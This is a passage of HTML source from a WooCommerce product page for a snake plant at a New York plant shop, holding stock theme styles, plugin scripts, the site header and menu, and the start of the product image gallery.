<link rel='stylesheet' id='custom-bootstrap-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/bootstrap-4.0.0/css/custom-bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/owl.carousel/assets/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/owl.carousel/assets/owl.theme.default.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='spring-plant-main-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/preset/single-product.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='spring-plant-main-inline-css' type='text/css'>
			body {
				background-color: #fff !important
			}				.site-loading {
					background-color: #fff !important;
				}                        .top-drawer-content {
                                                        padding-top: 10px;                            padding-bottom: 10px;
                        }                        #primary-content {
                                                        padding-left: 60px;                            padding-right: 60px;                            padding-top: 50px;                            padding-bottom: 50px;
                        }                        @media (max-width: 991px) {
                            #primary-content {
                                                            padding-left: 15px;                            padding-right: 15px;
                            }
                        }
                .thumbnail-size-thumbnail:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-medium:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-large:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-1536x1536:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-2048x2048:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-woocommerce_thumbnail:before {
                    padding-bottom: 125.92592592593%;
                }                .thumbnail-size-woocommerce_gallery_thumbnail:before {
                    padding-bottom: 100%;
                }                .thumbnail-size-yith-woocompare-image:before {
                    padding-bottom: 70%;
                }.vc_custom_1516331891183{background-color: #ffffff !important;}.vc_custom_1516588269971{margin-bottom: 7px !important;}.vc_custom_1516332020329{padding-top: 0px !important;}.vc_custom_1516853613713{padding-top: 11px !important;padding-bottom: 11px !important;}.vc_custom_1519982446134{padding-right: 50px !important;padding-left: 50px !important;}                .gf-page-above-content {
                    margin-bottom: 50px !important;
                }                .canvas-overlay {
                    cursor: url(https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/images/close.png) 15 15, default;
                }
</style>
<link rel='stylesheet' id='spring-plant-skin-skin-light-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/skin/skin-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paradiseplantsny.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pi_ppscw_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxUrl":"https:\/\/paradiseplantsny.com\/wp-admin\/admin-ajax.php","loading":"Loading..","auto_select_country":"US","load_location_by_ajax":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=74a049bb282113514b2a" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="pisol-product-page-shipping-calculator-woocommerce-js-extra">
/* <![CDATA[ */
var pi_ppscw_data = {"select_variation":"Select variation","disable_shipping_method_list":"0","auto_select_country":"US","insert_location_message":"Insert your location to get the shipping method","auto_load_enabled":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/product-page-shipping-calculator-for-woocommerce/public/js/pisol-product-page-shipping-calculator-woocommerce-public.js?ver=1.3.49.67" id="pisol-product-page-shipping-calculator-woocommerce-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/paradiseplantsny.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://paradiseplantsny.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://paradiseplantsny.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paradiseplantsny.com/wp-json/wp/v2/product/5019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paradiseplantsny.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://paradiseplantsny.com/?p=5019' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paradiseplantsny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadiseplantsny.com%2Fproduct%2Fsansaveria-snake-plant-tt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paradiseplantsny.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparadiseplantsny.com%2Fproduct%2Fsansaveria-snake-plant-tt%2F&#038;format=xml" />
<style id="spring-plant-custom-css"></style><style id="spring-plant-custom-js"></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.skin-dark, .gf-skin .skin-dark, .gf-skin .gf-skin .skin-dark, .gf-skin .gf-skin .gf-skin .skin-dark {
    background-color: #013300 !important; 
}

.product-description {
font-family: 'Playfair Display' !important;
text-align: center;
font-size: 20px;
font-weight: 400;
margin-bottom: 40px;
}

.pisol-ppscw-methods li .woocommerce-Price-amount {
    font-weight: 800;
}

.pisol-shipping-calculator-form {
    width: 350px;
}

.woocommerce form .form-row select {
    display: none;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#main-menu{margin-left:-50px;margin-right:-50px;}
</style></head>
<body class="wp-singular product-template-default single single-product postid-5019 wp-embed-responsive wp-theme-spring-plant theme-spring-plant woocommerce woocommerce-page woocommerce-no-js non-logged-in yith-wcan-free unknown no-sidebar gf-lazy-load wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
				<!-- Open Wrapper -->
	<div id="gf-wrapper" class="gf-skin skin-light">
		<header data-layout="header-7" data-responsive-breakpoint="991" data-navigation="60" data-sticky-skin="gf-skin skin-light" data-sticky-type="always_show" class="main-header header-7 gf-skin skin-light">
	<div class="top-bar">
    		<div class="vc_row wpb_row vc_row-fluid vc_custom_1516853613713 gf-skin skin-dark">
            							<div class="gf-container container">
								<div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-7"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="accent-color text-uppercase fs-11 fw-bold">Hours Of Operation </span><span class="fs-14" style="color: #b7b7b7; padding-left: 28px;">Mon &#8211; Sat: 6:30 AM to 5:30 PM <span style="padding: 0 10px;">|</span> Sun: 9:00 AM to 5:00 PM</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-5"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element text-right">
		<div class="wpb_wrapper">
			
			<aside id="gsf-login-register-5" class="title-default widget widget-login-register">			<i class="fa fa-pagelines"></i>
						<a class="gsf-login-link-sign-in" href="#">LOG IN</a>
			<span class="gsf-login-register-separator"> / </span>
			<a class="gsf-login-link-sign-up" href="#">JOIN</a>
					</aside><aside id="gsf-social-profile-2" class="title-default widget widget-social-profile"><ul class="gf-social-icon gf-inline">
										<li class="social-facebook">
									<a class="" target="_blank" title="Facebook" href="https://www.facebook.com/FoliageParadise/"><i class="fa fa-facebook"></i></a>
				
			</li>
											<li class="social-instagram">
									<a class="" target="_blank" title="Instagram" href="http://instagram.com/FoliageParadise"><i class="fa fa-instagram"></i></a>
				
			</li>
			</ul>

</aside>
		</div>
	</div>
</div></div></div>							</div>
			
		</div>

</div>

	<div class="header-wrap">
	<div class="header-above gf-border-bottom border-color">
		<div class="container">
			<div class="header-inner d-flex align-items-center x-nav-menu-container">
                                    <ul class="header-customize  d-flex align-items-center header-customize-left">
			            			<li class="customize-custom-html">
				<div class="heading-color fs-12 d-flex align-items-center">
    <i class="fa fa-phone fs-24"></i>
    <div style="padding-left: 10px" class="fw-bold accent-color">
        <p class="heading-color" style="margin-bottom: -7px">CALL US NOW</p>
        <a class="gsf-link fs-16 transition03" href="tel:2126759696">212 6759 696</a>
    </div>
</div>			</li>
            			</ul>
                				<div class="logo-header d-flex align-items-center">
    	<a class="main-logo gsf-link" href="https://paradiseplantsny.com/" title="Foliage Paradise-">
					<img  src="http://paradiseplantsny.com/wp-content/uploads/2021/01/logo-header.png" alt="Foliage Paradise-">
			</a>
	    </div>
                                    <ul class="header-customize  d-flex align-items-center header-customize-right">
			            			<li class="customize-shopping-cart">
				<div class="header-customize-item item-shopping-cart fold-out hover woocommerce">
    <div class="widget_shopping_cart_content">
        <div class="shopping-cart-icon">
    <div class="icon">
        <a href="https://paradiseplantsny.com/cart/" class="gsf-link transition03">
            <span>0</span>
            <i class="fa fa-shopping-basket"></i>
        </a>
    </div>
    <div class="subtotal-info-wrapper">
        <a href="https://paradiseplantsny.com/cart/" class="gsf-link transition03">
            <span class="cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
        </a>
    </div>
</div>
<div class="shopping-cart-list">
    <div class="shopping-cart-list-inner">
        <ul class="cart_list product_list_widget ">
                                            <li class="empty">No plant in the cart.</li>
                        
        </ul>
        <!-- end product list -->

        
            </div>
</div>    </div>
</div>			</li>
            		            			<li class="customize-search">
				    <a class="search-popup-link" href="#search-popup"><i class="fa fa-search"></i></a>
			</li>
            			</ul>
                			</div>
		</div>
	</div>

	<nav data-skin="gf-skin skin-light" class="primary-menu gf-skin skin-light header-sticky">
		<div class="container">
			<div class="primary-menu-inner">
									<ul id="main-menu" class="main-menu clearfix menu-active-05 menu-space-tall x-nav-menu"><li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4448" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://paradiseplantsny.com/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/orchids/"><span class='x-menu-link-text'>Orchids</span></a></li>
<li id="menu-item-4411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/cactus-succulents/"><span class='x-menu-link-text'>Cactus &#038; Succulents</span></a></li>
<li id="menu-item-4408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4408" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/"><span class='x-menu-link-text'>Indoor Plants</span></a>
<ul class="sub-menu x-animated x-fadeInUp gf-skin skin-light" style="">
	<li id="menu-item-4463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4463" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/tabletop/"><span class='x-menu-link-text'>Tabletop Plants</span></a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4461" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/floor-plant/"><span class='x-menu-link-text'>Floor Plants</span></a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4462" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/indoor-trees-plant/hanging/"><span class='x-menu-link-text'>Hanging Plants</span></a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4409 x-submenu-position-left x-submenu-width-auto" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://paradiseplantsny.com/product-category/holiday/"><span class='x-menu-link-text'>Valentine&#8217;s Day</span></a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413" data-transition="x-fadeInUp"><a class="x-menu-link"  href="#"><span class='x-menu-link-text'>More&#8230;</span></a>
<ul class="sub-menu x-animated x-fadeInUp gf-skin skin-light" style="">
	<li id="menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453" data-transition="x-fadeInUp"><a class="x-menu-link"  href="#"><span class='x-menu-link-text'>Landscaping</span></a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455" data-transition="x-fadeInUp"><a class="x-menu-link"  href="http://paradiseplantsny.com/product-category/holiday/"><span class='x-menu-link-text'>Holiday</span></a></li>
</ul>
</li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://paradiseplantsny.com/contact-us/"><span class='x-menu-link-text'>Contact</span></a></li>
</ul>							</div>
		</div>
	</nav>
</div>


</header>
<header data-sticky-skin="gf-skin skin-light" class="mobile-header header-1 gf-skin skin-light">
		<div class="mobile-header-wrap">
	<div class="container">
		<div class="mobile-header-inner d-flex align-items-center">
			<div class="mobile-header-menu">
	<div data-off-canvas="true" data-off-canvas-target="#mobile-navigation-wrapper" data-off-canvas-position="left"
	     class="gf-toggle-icon"><span></span></div>
</div>
			<div class="mobile-logo-header d-flex align-items-center">
	<a class="gsf-link" href="https://paradiseplantsny.com/" title="Foliage Paradise-">
					<img  src="http://paradiseplantsny.com/wp-content/uploads/2021/01/logo-header.png" alt="Foliage Paradise-">
			</a>
</div>


			<ul class="header-customize  d-flex align-items-center header-customize-mobile">
			            			<li class="customize-shopping-cart">
				<div class="header-customize-item item-shopping-cart fold-out hover woocommerce">
    <div class="widget_shopping_cart_content">
        <div class="shopping-cart-icon">
    <div class="icon">
        <a href="https://paradiseplantsny.com/cart/" class="gsf-link transition03">
            <span>0</span>
            <i class="fa fa-shopping-basket"></i>
        </a>
    </div>
    <div class="subtotal-info-wrapper">
        <a href="https://paradiseplantsny.com/cart/" class="gsf-link transition03">
            <span class="cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
        </a>
    </div>
</div>
<div class="shopping-cart-list">
    <div class="shopping-cart-list-inner">
        <ul class="cart_list product_list_widget ">
                                            <li class="empty">No plant in the cart.</li>
                        
        </ul>
        <!-- end product list -->

        
            </div>
</div>    </div>
</div>			</li>
            			</ul>
		</div>
	</div>
</div>
	</header>
		<!-- Open Wrapper Content -->
		<div id="wrapper-content" class="clearfix ">
			<!-- Primary Content Wrapper -->
<div id="primary-content" class="col-12 gf-content-full-width">
	<!-- Primary Content Container -->
					<!-- Primary Content Row -->
		<div class="row clearfix">
			<!-- Primary Content Inner -->
            <div class="primary-content col-lg-12">
            
	<div class="gsf-product-wrap clearfix no-sidebar layout-01">

		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-5019" class="product type-product post-5019 status-publish first instock product_cat-indoor-trees-plant product_cat-tabletop has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
    <div class="single-product-info single-style-01">
    <div class="single-product-info-inner row clearfix">
        <div class="col-md-6 md-mg-bottom-30">
			<div class="single-product-image">
				<div class="product-flash-inner">
									</div>
				<div id="single-product-image" class="single-product-image-inner">
    <div class="single-product-image-main-wrap">
        <div class="single-product-image-main">
                                <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg"
                       class="zoom-image" title="" data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-gallery-id="1559819912"
                       data-variation_id="|5020|"><i class="fa fa-expand"></i></a>
                    <img width="570" height="718" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--570x718.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" fetchpriority="high" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--570x718.jpg 570w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--540x680.jpg 540w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--238x300.jpg 238w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--813x1024.jpg 813w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--768x968.jpg 768w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg 1200w" sizes="(max-width: 570px) 100vw, 570px" />        </div>
            </div>

    <div class="single-product-image-thumb mg-top-10 owl-carousel manual">
        <div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5020|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="0" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--570x718.jpg"
                       data-gallery-id="1559819912"><img width="100" height="100" src="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--150x150.jpg" class="attachment-100x129 size-100x129" alt="" decoding="async" srcset="https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--150x150.jpg 150w, https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria--100x100.jpg 100w" sizes="(max-width: 100px) 100vw, 100px" /></a>
                </div><div class="product-image-thumb-item">                    <a href="https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot-.jpg" class="woocommerce-thumbnail-image"
                       title=""
                       data-variation_id="|5021|"
                       data-magnific="true"
                       data-magnific-options='{"galleryId":1559819912}'
                       data-index="1" data-large-image="https://paradiseplantsny.com/wp-content/uploads/2021/08/Clay-Pot-.jpg"
